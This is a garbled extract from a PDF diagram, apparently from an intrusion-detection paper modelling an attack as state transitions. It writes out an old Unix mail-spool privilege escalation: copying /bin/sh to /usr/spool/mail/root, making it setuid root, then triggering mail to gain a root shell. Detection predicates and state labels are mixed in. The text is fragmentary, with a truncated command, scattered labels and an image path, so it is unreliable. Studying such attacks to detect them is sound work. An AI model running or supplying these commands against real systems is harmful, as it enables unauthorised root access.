 F = true_name(this[OBJ]
stat
s4
t4
utime
s5
t5
s6
Invariant: same_uid
cp /bin/sh /usr/spool/mail/root
chmod 4755 /usr/spool/mail/root
ouch x
mail root < x
/usr/spool/mail/root
s1 t1 s2 t2 s3 t7 s7
write chmod exec
this[PID] != 0 &&
true_name(this[OBJ]) =
true_name("/usr/spool/mail/root")
&&
FILE = this[OBJ]
this[OBJ] = FILE
true_name(this[PROG]) =
true_name("/usr/ucb/mail") &&
this[ARGS] =~ "\\<root\\>"